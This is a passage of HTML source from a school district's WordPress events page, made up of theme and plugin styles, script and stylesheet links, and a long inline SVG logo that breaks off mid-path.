var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-yellow-orange-gradient-background{background: var(--wp--preset--gradient--yellow-orange) !important;}.has-light-gray-white-gradient-background{background: var(--wp--preset--gradient--light-gray-white) !important;}.has-medium-dark-gray-gradient-background{background: var(--wp--preset--gradient--medium-dark-gray) !important;}.has-white-transparent-gradient-background{background: var(--wp--preset--gradient--white-transparent) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.solancosd.org/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70_1766077974' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.solancosd.org/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70_1766077974' type='text/css' media='all' />
<link rel='stylesheet' id='ui-font-css' href='https://www.solancosd.org/wp-content/plugins/wp-accessibility/toolbar/fonts/css/a11y-toolbar.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-toolbar-css' href='https://www.solancosd.org/wp-content/plugins/wp-accessibility/toolbar/css/a11y.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ui-fontsize.css-css' href='https://www.solancosd.org/wp-content/plugins/wp-accessibility/toolbar/css/a11y-fontsize.css?ver=2.2.6' type='text/css' media='all' />
<style id='ui-fontsize.css-inline-css' type='text/css'>
html { --wpa-font-size: clamp( 24px, 1.5rem, 36px ); --wpa-h1-size : clamp( 48px, 3rem, 72px ); --wpa-h2-size : clamp( 40px, 2.5rem, 60px ); --wpa-h3-size : clamp( 32px, 2rem, 48px ); --wpa-h4-size : clamp( 28px, 1.75rem, 42px ); --wpa-sub-list-size: 1.1em; --wpa-sub-sub-list-size: 1em; } 
/*# sourceURL=ui-fontsize.css-inline-css */
</style>
<link rel='stylesheet' id='wpa-style-css' href='https://www.solancosd.org/wp-content/plugins/wp-accessibility/css/wpa-style.css?ver=2.2.6' type='text/css' media='all' />
<style id='wpa-style-inline-css' type='text/css'>
:root { --admin-bar-top : 7px; }
/*# sourceURL=wpa-style-inline-css */
</style>
<link rel='stylesheet' id='modulis-css' href='https://www.solancosd.org/wp-content/themes/solanco/assets/css/theme.css?ver=1.0.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/js/tribe-common.js?ver=9c44e11f3503a33e9540" id="tribe-common-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/breakpoints.js?ver=4208de2df2852e0b91ec" id="tribe-events-views-v2-breakpoints-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70_1766077974" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.solancosd.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.solancosd.org/wp-json/wp/v2/tribe_events/5456" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.solancosd.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.solancosd.org/?p=5456' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.solancosd.org"><link rel="alternate" href="https://www.solancosd.org/wp-json/tribe/events/v1/events/5456" />		<style type="text/css">
			
						
		</style>
		<script src="/wp-content/mu-plugins/captaincore-analytics.js" data-site="TPRYYHBP" defer></script>
<link rel="icon" href="https://www.solancosd.org/wp-content/uploads/2021/12/cropped-Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.solancosd.org/wp-content/uploads/2021/12/cropped-Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.solancosd.org/wp-content/uploads/2021/12/cropped-Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.solancosd.org/wp-content/uploads/2021/12/cropped-Favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#top [class*="gt_container"] { position: relative!important; }		</style>
		
</head>
<body class="wp-singular tribe_events-template-default single single-tribe_events postid-5456 wp-custom-logo wp-embed-responsive wp-theme-solanco preload tribe-events-page-template tribe-no-js tribe-filter-live metaslider-plugin events-single tribe-events-style-full tribe-events-style-theme">
		
<div id="page-wrapper">
	
	<div id="site-overlay"></div>
	
		
	<header id="top">
		
		<div class="nav-wrap">
				
			<div class="nav-header">
				
				<a class="site-logo" href="https://www.solancosd.org" rel="home">
						<div class="custom-logo-link">
		<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1000 1000" style="enable-background:new 0 0 1000 1000;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFC80E;}
	.st1{fill:#FFFFFF;}
</style>
<path class="st0" d="M500,42.7c252.5,0,457.3,204.7,457.3,457.3S752.5,957.3,500,957.3C247.5,957.3,42.7,752.5,42.7,500
	S247.5,42.7,500,42.7 M500,0c-67.5,0-133,13.2-194.6,39.3c-59.5,25.2-113,61.2-158.9,107.1c-45.9,45.9-82,99.4-107.1,158.9
	C13.2,367,0,432.5,0,500s13.2,133,39.3,194.6c25.2,59.5,61.2,113,107.1,158.9c45.9,45.9,99.4,82,158.9,107.1
	C367,986.8,432.5,1000,500,1000s133-13.2,194.6-39.3c59.5-25.2,113-61.2,158.9-107.1c45.9-45.9,82-99.4,107.1-158.9
	C986.8,633,1000,567.5,1000,500s-13.2-133-39.3-194.6c-25.2-59.5-61.2-113-107.1-158.9c-45.9-45.9-99.4-82-158.9-107.1
	C633,13.2,567.5,0,500,0L500,0z"/>
<path class="st1" d="M500,42.7c252.5,0,457.3,204.7,457.3,457.3S752.5,957.3,500,957.3C247.5,957.3,42.7,752.5,42.7,500
	S247.5,42.7,500,42.7"/>
<g>
	<path d="M709.2,353.4c0.7,0.8,1.7,1.3,2.7,1.3c0.8,0,1.5-0.2,2.1-0.8c1.5-1.2,1.7-3.3,0.5-4.8c-5.3-6.6-13.4-15.5-24.8-19
		c-0.3-0.8-0.8-1.7-1.6-2.6c-1.7-2-4.4-3.8-7.6-5.3c2.5-1.3,4.9-3.1,6.1-5.3c15.5-0.2,29.1,5,32.9,12.8c0.6,1.2,1.8,1.9,3.1,1.9
		c0.5,0,1-0.1,1.5-0.4c1.7-0.8,2.4-2.9,1.6-4.6c-5-10.1-20.7-16.7-38.9-16.6c-3-5.8-12.9-8.1-15.2-8.6c-5.2-1.1-10.5-1.1-15.7-0.2
		c0.3-1.8,0.4-3.7-0.5-5.2c-1.4-2.3-4.6-4.6-9.5-5.7c6.6-3.5,13-5.4,19.3-5.6c1.9-0.1,3.4-1.7,3.3-3.6c-0.1-1.9-1.7-3.3-3.6-3.3
		c-10.3,0.4-20.6,4.4-31.5,12.1c-3.4,0.5-7.2,1.4-11.3,2.9c-0.1-0.5-0.3-1.2-0.8-1.8c-1.2-1.6-3-1.8-3.7-1.9
		c-3.9-0.5-7.9-1.1-12-1.2c5.1-5.4,12.1-9.4,19-13c1.7-0.9,2.3-2.9,1.4-4.6c-0.9-1.7-2.9-2.3-4.6-1.4c-9.4,5-19,10.6-24.9,19.6
		c-5.9,1-11,3.3-14.8,6.8c-3.5-2.1-8.1-2.5-12.6-0.9c-3.2,1.1-12,6-17.6,10.6c-0.5-0.4-1-0.7-1.6-1c6.2-8.5,13.5-15.6,21.4-20.8
		c1.6-1,2-3.2,1-4.7c-1-1.6-3.2-2-4.7-1c-9.5,6.2-18.2,15-25.3,25.5c-0.1,0-0.2,0-0.3,0c-13.7,1.5-24.6,13.7-27.7,24.8l-1,0.3
		l0.1,0.4c-83,32.3-144.1,100.1-178.6,194.6c-0.4-19.2,1.9-38.2,7-57.2c2.7-10.2,6.3-20.4,10.7-30.6c3-3.4,23.3-25.1,64.9-53.3
		c32.9-22.3,50.5-52.7,49.1-59.5c-0.3-1.7-1.5-2.9-3.1-3.2c-2.6-0.5-5.3,1-11.5,10.2c-9.5,14.1-22.1,20.6-36.6,28.1
		c-7.7,4-16,8.2-24.6,14c12.1-15.8,26.1-31.6,42-47.3c4-0.5,7.8-1.8,11.3-3.8c3.4-1.9,6.4-4.5,8.9-7.5c0.1,0,0.1,0,0.2,0.1
		c5.3,0.8,10.7,1.2,16.1,1.2c2.2,0,4.4-0.1,6.6-0.2c4.6-0.3,9.8-0.9,14.3-3.6c4.4-2.6,7.2-7,7.7-11.4c8.3-1.2,23.5-4.8,31.8-11.5
		c1.5-1.2,1.7-3.3,0.5-4.8c-1.2-1.5-3.3-1.7-4.8-0.5c-6.4,5.2-20.2,9-28.8,10.1c-0.4-0.8-0.9-1.6-1.5-2.3c2.9-1.2,5.8-3,8.3-5.3
		c3-2.7,5.1-5.6,6.1-8.6c0.2,0,0.4,0,0.6,0c5.9,0,12.1-1.3,17.9-3.7c5.2-2.1,8.9-4.8,11.2-8.1c11.5-1.8,20.4-5.1,27.1-10.2
		c1.5-1.1,1.8-3.3,0.6-4.8c-1.2-1.5-3.3-1.8-4.8-0.6c-5.1,3.9-11.8,6.6-20.4,8.3c0.1-2-0.2-4.1-1-5.9c10.7-1.6,20-6.6,25.9-13.9
		c3.3-4.1,5.1-8.7,5.1-12.8c9.6-2.9,19.6-4,31.2-3.6c1.9,0,3.5-1.4,3.5-3.3c0.1-1.9-1.4-3.5-3.3-3.5c-12.9-0.4-23.9,1-34.6,4.3
		c-9.2-5.1-20.6-6.3-30.6-3.3c-8.8,2.7-15.8,7-20.6,12.8c0.1-2.7-0.3-5.4-1-8c0-0.2-0.1-0.4-0.2-0.7c8-6.3,16.7-9.9,27.1-11.3
		c1.9-0.2,3.2-2,2.9-3.8c-0.2-1.9-2-3.2-3.8-2.9c-12.1,1.6-22.2,6-31.5,13.5c-0.2,0-0.5-0.1-0.6-0.1c-8.2-0.7-16.6,1.3-23.6,5.6
		l-1.2,0.8c-5.2,3.2-10.5,6.6-13.8,12c-1-0.4-2-0.7-3.1-0.8c4.9-9.5,14.3-19.9,26.2-23.5c1.8-0.6,2.8-2.5,2.3-4.3
		c-0.6-1.8-2.5-2.8-4.3-2.3c-15.2,4.7-26.7,18.2-31.8,30.2c-9.3,1.6-17.3,7.7-20.7,15.9c-1.6,3.9-2.2,9.2-2.5,13.9
		c-0.7-0.1-1.4-0.1-2-0.1c-2.2,0-5.1,0.1-7.8,1.2c-7.5,3-10,11.5-11.2,17.6c-1.6,8-3,19.3,2.1,28.5c-19.9,19.3-54.9,57.2-79.6,105.3
		c-26.6,52-34.3,101.9-22.8,148.2c0.9,3.8,1.9,7.6,2.9,11.4c-0.3,1-0.5,2.1-0.8,3.1c-15-38.2-25.3-83.1-26.2-139
		c1.3,0.5,2.7,0.7,4.1,0.7c0.1,0,0.2,0,0.3,0c2.7-0.1,5.4-0.9,8.4-2.6c4.4-2.5,8.1-6,10.8-10.3c0.7-1.1,1.3-2.3,1.9-3.4
		c0.7-1.4,1.4-2.7,2.3-3.8c0.9-1.3,2.1-2.5,3.3-3.8c1.5-1.6,3.1-3.3,4.4-5.3c1.3-2,2.3-4.6,2.5-7.2c0.2,0,0.3-0.1,0.5-0.1
		c8.5-3.5,15.5-10.4,19.2-18.9c0.8-1.7,0-3.7-1.8-4.5c-1.7-0.8-3.7,0-4.5,1.8c-2.9,6.7-8.4,12.1-15,15c-0.3-0.4-0.5-0.8-0.9-1.2
		c-1.3-1.4-3-2.5-5-3c3-4,5.6-8.4,7.2-11.6c1.3-2.7,3-6.7,2.9-11c11.4-3.7,21.2-12.7,25.8-23.8c0.7-1.7-0.1-3.7-1.9-4.5
		c-1.8-0.7-3.7,0.1-4.5,1.9c-3.8,9.2-11.8,16.7-21.3,19.8c-0.5-0.9-1.2-1.8-1.9-2.5c3.7-3,7-6.6,10.1-10.1c1.1-1.2,2.1-2.3,3.2-3.5
		c6.6-7,10.2-15.2,10.2-23.2c0-1.3-0.1-2.6-0.4-3.7c10.8-6,19-16.8,21.6-28.9c0.4-1.8-0.8-3.7-2.6-4.1c-1.8-0.4-3.7,0.8-4.1,2.6
		c-2.2,10.1-9,19.2-18.1,24.3c-0.6-0.6-1.3-1.2-2.1-1.6c-0.5-0.3-1.1-0.5-1.6-0.7c6-8.5,8-19.5,5.2-30.1c-0.1-0.4-0.3-1.2-0.7-1.9
		c14.7-22.5,31.7-39.6,48.1-48.1c1.7-0.9,2.3-2.9,1.5-4.6c-0.9-1.7-2.9-2.3-4.6-1.5c-22.5,11.7-40.2,34.2-51.1,51
		c-1.1,0.1-2.3,0.4-3.6,0.9c-11.4,4.5-24.9,17.6-27,39.7c-0.8,0.2-1.6,0.5-2.4,0.8c0.1-1.7,0.1-3.4-0.1-5.1
		c-0.5-4.3-2.1-7.7-4.7-9.8c-0.4-0.4-0.9-0.7-1.4-1l4.4-11.4c1-2.5,1.9-4.9,3.2-7c4.7-8,14.3-15.4,21.8-19.2
		c1.7-0.9,2.4-2.9,1.5-4.6c-0.9-1.7-2.9-2.4-4.6-1.5c-7.7,3.9-18.8,12-24.6,21.8c-1.5,2.6-2.6,5.4-3.7,8l-4.7,12.2
		c-3.1,0.2-7.1,1.5-10.9,5c-5.8,5.4-12,16.9-9.3,40.6c-0.8,0-1.5,0.1-2.3,0.2c-2.1-11.7-3.3-24.8,1.3-35.9c0.7-1.7-0.1-3.7-1.8-4.5
		c-1.7-0.7-3.7,0.1-4.5,1.8c-5.8,13.7-3.8,29.3-1.2,42.7c0,0.1,0,0.1,0.1,0.2c-1.7,2.5-2.7,6-2.9,10.2c-0.2,4.9-0.3,10.8,0.4,16.2
		c-2-0.5-4.2-0.8-6.7-0.6c-2.1-11.4-1.1-23.3,0.4-35.4c0.2-1.9-1.1-3.6-3-3.8c-1.9-0.2-3.6,1.1-3.8,3c-1.5,13.2-2.7,26.1,0,38.9
		c-0.4,0.4-0.8,0.8-1.1,1.3c-3.9,5.4-2.3,14.5-1.4,18.1c1.7,6.9,5.6,12.4,10.3,18.5c2.2,2.8,6.7,6.6,10.2,8.7
		c0.3,2.1,0.9,4.1,1.8,6.1c0,0.1,0.1,0.1,0.1,0.2c-1.7,20.2-1.7,52.2,6.8,92.3c-22.2-21.4-34.5-44.6-38.4-72.3
		c-5.4-37.9-16.9-54.8-23.2-61.5c-1.2-1.3-3.5-3.7-6.2-2.1c-2.7,1.7-1.8,4.1,0.1,9.4c2.9,7.7,8.8,23.8,9.5,42.9
		c1.3,35.4,6.1,75.7,44.5,111.4c-5.6-0.2-11.4,1-17.1,4.3c-25.2,14.7-16,56.9-12.1,74.9l0.1,0.4c4.2,19.4,0.6,33.1-1.1,39.7
		c-0.9,3.6-1.6,6.2,0.9,7.7c0.7,0.4,1.3,0.6,1.9,0.6c1.8,0,3.4-1.4,4.6-2.4c18.2-15.7,17.8-32,15.4-62c-1.7-20.6,0.9-33.9,7.1-36.7
		c4.2-1.8,14.9-0.9,40.2,25.8c1.5,3.5,3.1,7,4.7,10.5c-5.8,34.8-8.8,72.1-8.8,111.5c0,8.4,10.9,18.2,18,18.2c2.7,0,4.3-1.2,5.2-2.2
		c1.2-1.4,1.8-3.3,1.8-5.7c0-28.9,1.4-56.5,4.2-82.7c25.9,44.6,62.8,92.7,115.1,142.1c4.5,4.2,10.9,6,16.8,6c2.7,0,5.3-0.4,7.6-1.1
		c4.4-1.3,7.1-3.8,7.8-7c0.5-2.1,0.2-5.2-3.7-8.7c-1.6-1.4-3.8-3.2-6.7-5.5c-12.8-10.3-37.7-30.3-66.8-65.2
		c40.4,33.6,97.3,59.3,176.6,80c0.7,0.2,1.4,0.3,2.1,0.3c7.2,0,17.3-7.9,22.7-14.1c4.8-5.5,6.5-10.1,5-13.6
		c-0.8-1.8-2.6-3.9-7.2-4.2c-68-3.9-125.6-23.5-171.4-58.1c-5.4-4.1-10.4-8.2-15.1-12.4c4.8-17.4,12.3-27.9,22.9-32.1
		c23.7-9.4,61,14.3,97,37.2c30.4,19.3,59.1,37.6,82.7,39.3c2.7,0.2,5.3,0.3,7.8,0.3c45.6,0,77.3-28.3,81.4-38
		c1.6-3.8-0.1-5.8-0.9-6.5c-2.4-2.2-6.2-1.5-12.5,2.1C653,716.8,581,707.9,517.8,672.5c-5-2.8-9.9-5.6-14.5-8.2
		c-37.4-21.2-64.4-36.6-87-29.9c-11.6,3.4-21.2,12.4-30,27.9c-7.3-9.1-13.6-18.3-18.8-27.2c-5-31.8,4.9-58.7,34.2-92.4
		c26-30,23.9-60.3,20.1-80.6c-0.7-3.6-1.4-7.7-5.1-7.7c0,0,0,0,0,0c-3.8,0-4.4,3.4-6.4,14.6c-2.4,13.2-6.4,35.3-15.1,46.6
		c-6.2,8-12.1,13.6-17.9,18.9c-12.9,12-24.2,22.6-30.8,54c-0.9-2.8-1.8-5.6-2.6-8.3c10.7-45.6,26.5-85.9,47.5-120.6
		c42.6-70.5,96.9-101.8,135-115.8c0.6,0.3,1,0.5,1.4,0.6c3.5,1.4,7.6,2.1,12,2.3c2.1,4.1,6.3,6.2,10.6,7.7c4,1.5,8.5,3,13.2,3
		c0.9,0,1.7-0.1,2.6-0.2c2.1-0.3,4.3-1,6.2-2.1c7.9,6.2,22.6,12.6,36,15.4c0.2,0,0.5,0.1,0.7,0.1c1.6,0,3-1.1,3.3-2.7
		c0.4-1.8-0.8-3.7-2.6-4c-11.8-2.5-25.2-8.1-32.3-13.4c1-1.5,1.7-3.2,1.9-5.1c0-0.2,0-0.3,0-0.5c4.2,2.6,8.7,5.1,13.5,6.8
		c3.9,1.4,7.8,2.1,11.5,2.1c2.5,0,4.8-0.3,7.1-1c0,0,0.1,0,0.1,0.1c10.9,4.3,21.2,10.1,30.6,17.3c0.6,0.5,1.3,0.7,2.1,0.7
		c1,0,2-0.5,2.7-1.3c1.1-1.5,0.9-3.6-0.6-4.8c-8.5-6.5-17.8-12-27.6-16.3c0,0,0,0,0,0c1.5-2,2-4.3,1.9-6.6
		c7,8.4,16.6,10.1,23.3,10.1c1.9,0,3.5-0.1,4.7-0.3c0.2,0,0.8-0.1,1.7-0.2c0.8,0.3,1.7,0.7,2.6,1.1c7.1,2.9,16.8,6.9,21.5,11.6
		c0.7,0.7,1.5,1,2.4,1c0.9,0,1.7-0.3,2.4-1c1.3-1.3,1.4-3.5,0-4.8c-4.6-4.7-12.1-8.3-19.1-11.2c1.1-0.8,2-1.7,2.3-2.8
		c0.2-0.8,0.2-1.7-0.1-2.7c1.2,0.1,2.4,0.2,3.6,0.2c1.8,0,3.6-0.1,5.7-0.3c8.8-0.9,14.2-2.6,16.8-5.4
		C695.4,339.3,702.1,344.6,709.2,353.4z M696.3,700c0.6-0.3,1.2-0.6,1.7-0.9c-8.3,10.2-39.3,33.2-80.4,30.3
		c-21.8-1.5-51.1-20.2-79.5-38.2c-1.7-1.1-3.3-2.1-5-3.2C594,716.9,657.7,722,696.3,700z M652.5,309.4
		C652.5,309.4,652.5,309.4,652.5,309.4c5.8-1.9,11.9-2.3,17.8-1.1c6.1,1.3,10.6,4.1,10.6,5.3c-0.5,1.8-7.5,4.8-10.1,5.2
		c-8.5,1.1-18.9,1.2-28.7,0.2c-0.1-0.1-0.2-0.2-0.3-0.3C647,316.1,650.4,312.4,652.5,309.4z M620.4,307.4c0.8-2.2,1.4-4.5,1.7-6.9
		c17.2-7,25.6-2.6,27.2-0.9c-0.1,2.4-3.5,11.2-14.5,14.6c-4.6-2.4-9.9-3.9-15.6-4.5C619.7,308.9,620.1,308.2,620.4,307.4z
		 M586,312.8c1.9-4,1.9-8.6,0.2-12.2c3.1-2.9,7.5-4.8,12.7-5.4c5.4-0.6,11,0,16.5,0.8c0.1,3.3-0.4,6.3-1.5,9
		c-2.5,6.5-11.7,11.6-19.1,12.6c-2-1.7-5-3.4-9.3-4C585.8,313.3,585.9,313,586,312.8z M553.1,316c0.2-0.7,0.6-2.1,0.8-3.8
		c3.5-3.8,14.6-10.3,17.5-11.3c2.8-1,5.8-0.7,7.4,0.8c2.1,1.9,2.2,5.6,1,8.1c-1.3,2.7-4,5.2-8,7.3c-6.5,3.3-13.9,4.7-21.1,3.9
		C552,318.9,552.7,317.1,553.1,316z M542.8,309.9c2-0.2,3.5-0.1,4.4,0.4c0,0.1,0,0.2,0,0.3c0,0,0,0.1,0,0.1
		c-0.1,1.5-0.7,4.4-2.6,7.3c-1.7,2.4-4.8,5.5-10.1,6c0,0,0,0-0.1,0c-3.8,0.4-8.1,1.1-12,1.9C525.9,318.3,533.7,310.9,542.8,309.9z
		 M418.4,363.7c10.4-5.4,19.9-10.3,28.2-17.7c-7.6,9.5-18.5,20.5-33,30.4c-24.5,16.6-41.5,30.9-52.3,40.7c4.5-8.5,9.5-17,15.1-25.5
		C391.3,377.7,405.7,370.3,418.4,363.7z M452,300.6c-1.9,5.9-6,11-11.4,14.1c-3.7,2.1-8,3.2-12.3,3.2c-1,0-2-0.1-3-0.2
		c0.1-1.3,0.3-2.6,0.5-3.8c1.4-6.9,5.5-13.4,11.9-18.2c2.3-1.7,6.7-4.5,11.2-3.8c0.9,0.2,1.7,0.4,2.2,0.8
		C453,294,452.9,297.6,452,300.6z M486.6,304.6c-3.2,1.9-7.3,2.4-11.2,2.7c-6.2,0.4-12.4,0.2-18.5-0.6c0.6-1.3,1.2-2.7,1.7-4.1
		c1.1-3.5,1.4-7.7,0-11.2c6.5-2.1,14.9-2.8,21.8-1.7c3.1,0.5,5.4,1.3,7.2,2.5c1.9,1.3,3.2,3.1,3.5,4.9
		C491.4,300.2,489,303.2,486.6,304.6z M498.8,279.6c-3.8,3.4-8.4,5.3-10.8,5.2c-1.9-0.8-4.1-1.4-6.7-1.9c-2.1-0.4-4.4-0.5-6.7-0.6
		c3-2.1,5.9-4.3,8.7-6.5c1.8-1.5,4.3-3.5,6.1-6.2c0,0,0.1,0,0.1,0c2.5-1.2,9.5-2,12.6,0c0.9,0.6,1.2,1.2,1.2,2.3
		C503.4,274.2,501.8,277.1,498.8,279.6z M520.7,238.2c0-0.5-0.1-1.5-0.5-2.6c3.7-6.6,10.3-11.4,19.7-14.2c8.2-2.5,17.5-1.5,25.1,2.6
		c0.1,2.7-1.2,5.9-3.6,8.9c-5.9,7.4-16.4,11.8-28,11.9c-2.5-0.6-5.1-0.5-7.2-0.4l-6,0.3C520.6,242.6,520.8,240.4,520.7,238.2z
		 M517.9,251.7l8.6-0.4c2.7-0.1,5.1-0.2,6.6,0.8c2.2,1.4,2.3,5.1,1,7.5c-1.4,2.6-4.3,4.8-8.7,6.6c-5.1,2.1-10.4,3.2-15.5,3.1
		c-0.6-2.1-1.9-4-3.8-5.3c2.7-1.7,5.6-3.7,7.5-5.9C515.3,256.2,516.8,254,517.9,251.7z M513.6,238.3c0.1,0,0.1,0,0.2,0
		c0,0.1,0,0.2,0,0.3c0.3,5.4-1.7,11-5.3,15c-2.9,3.2-9.2,6.6-12.2,8c-1.6,0-3.2,0.1-4.6,0.4c0-0.8,0-1.6,0-2.3
		c0-2.2-0.1-7.1-2.5-10.8C495,241.6,504.5,237.5,513.6,238.3z M489.2,226.6l1.2-0.8c5.7-3.6,12.6-5.2,19.3-4.6c0,0,0,0,0.1,0
		c0,0.1,0.1,0.2,0.1,0.3c0.9,3.2,1,6.6,0.3,9.8c-10.2,0.3-19.9,5.2-26.2,13.3c-1.7-0.5-3.3-0.6-4.8-0.5c-0.3-2.2-0.8-4.9-2-7
		C479.5,232.6,484.2,229.7,489.2,226.6z M478.6,251c1.2-0.1,2.7-0.2,3.7,0.3c1.7,0.9,2.5,3.5,2.6,8.4c0,1.6,0,3.3-0.4,4.6
		c-0.7,2.3-2.9,4.1-5.4,6.2c-8.3,6.6-17.3,13.2-27.4,14.9c0,0-0.1,0-0.1,0c-0.5-0.1-1-0.3-1.6-0.4c-0.3,0-0.6-0.1-0.9-0.1
		c0.9-2.2,1.6-4.6,1.9-7.1c0.1-0.6,0.1-1.2,0.1-1.8C453.1,263,464.9,252.2,478.6,251z M446.5,250.7c2.7-6.4,9.6-11.3,17.2-12
		c2.2-0.2,5.3-0.1,7.2,1.5c0.5,0.6,1.1,2.7,1.4,5c-11,2.8-20.4,10.6-25.2,20.6c-0.4-0.4-0.9-0.8-1.4-1.2c-0.4-0.3-0.9-0.6-1.3-0.8
		C444.7,259.5,445.2,254,446.5,250.7z M423.5,281.9c1.4-7.2,3.7-11.2,7-12.6c1.6-0.6,3.5-0.7,5.1-0.7c2,0,4.5,0.2,6.1,1.4
		c1.5,1.1,2.5,3.3,2.5,5.8c0,0,0,0,0,0c0,0.4,0,0.8-0.1,1.2c-0.3,3-1.7,6-3.1,8.8c-2.6,0.9-5.2,2.3-7.7,4.2
		c-4.3,3.3-7.8,7.2-10.3,11.5C421.3,295.1,422.4,287.6,423.5,281.9z M345.4,417.5c22.2-43.3,52.9-78.1,73-98.3c0,0.5,0,1,0,1.4
		l0.1,2.6l2.5,0.6c0.7,0.2,1.4,0.3,2.1,0.4c-20.8,21-38.2,42.1-52.2,63.2c-0.2,0.2-0.4,0.5-0.5,0.8c-9.5,14.4-17.3,28.9-23.6,43.4
		c-0.3,0.5-0.6,1-0.6,1.5c-15,35.2-20.7,70.6-17.1,106.8c-2.1,6.7-4.2,13.5-6.1,20.4C312.1,515.8,319.6,467.7,345.4,417.5z
		 M322.2,406c-1,1.5-2.3,2.9-3.6,4.3c-1.3,1.4-2.7,2.8-3.9,4.5c-1.1,1.5-1.9,3-2.7,4.5c-0.6,1-1.1,2-1.7,3c-2.1,3.3-5,6.1-8.4,8
		c-2,1.1-3.6,1.6-5.2,1.7c-1.1,0-2.1-0.3-2.9-0.8c3.7-5.1,5.4-11.3,6.7-17.3c0.2-0.9,0.3-1.8,0.5-2.7c3.8-4.4,9.4-8.6,11.8-10.2
		c1.7-1.2,3.7-2.5,5.8-2.9c1.7-0.3,3.4,0.1,4.2,1C324.3,400.8,323.6,403.9,322.2,406z M324,377c-3,6.1-7.4,12.3-11.4,16.1
		c-1.4,0.7-2.6,1.5-3.8,2.3c-1.6,1.1-4.5,3.3-7.6,6c-0.1-0.4-0.1-0.9-0.3-1.3c-0.4-1.5-1-3-1.8-4.4c4.8-9.8,10.4-19.6,15.3-26.3
		c3.1-4.2,5.8-6.2,8-5.8c2,0.4,3.4,2.7,3.7,4.8C326.6,371.4,325.1,374.8,324,377z M294.2,364.5c0.1-1.9,4-5.9,6.1-6.3
		c2.1-0.4,4.6,0.7,5.8,2.6c1.3,1.9,1.5,4.7,0.5,7c-0.2,0.4-0.3,0.9-0.3,1.3c-4,6.1-8.4,13.6-12.2,21.3c-1.2-0.7-2.6-1.2-4.1-1.5
		c-0.1,0-0.2,0-0.3,0c1.3-4.7,2.4-9.8,3.3-14.1l0.1-0.4C293.8,371.5,294.4,368.1,294.2,364.5z M346,323.2c0,6.2-2.9,12.7-8.3,18.4
		c-1.1,1.2-2.2,2.4-3.3,3.6c-3.8,4.2-7.7,8.4-12.2,11.5c-0.4,0-0.8,0-1.2,0c6-7.2,9.5-16.5,9.4-25.7c0-1.9-0.2-3.7-0.6-5.3
		c1.5-3.6,8.4-8.6,11.8-8.4c1.1,0.1,1.8,0.2,2.3,0.5C345.4,318.5,346,321.1,346,323.2z M342.8,283.1c0.6-0.2,1.1-0.4,1.4-0.4
		c2.7,10.4-0.4,21.6-7.9,28.6c-0.1,0.1-0.2,0.2-0.3,0.4c-3.6,1.5-7.3,4.2-9.9,7.3c-0.3-0.3-0.6-0.6-0.9-0.8c-1.4-1.1-3.1-1.7-5-2
		C323,291.7,340.7,284,342.8,283.1z M315.8,322.9c2.2-0.4,4.1-0.2,5.3,0.7c2.1,1.6,2.5,5.2,2.5,7.3c0.1,9.7-4.6,19.5-12.1,25.6
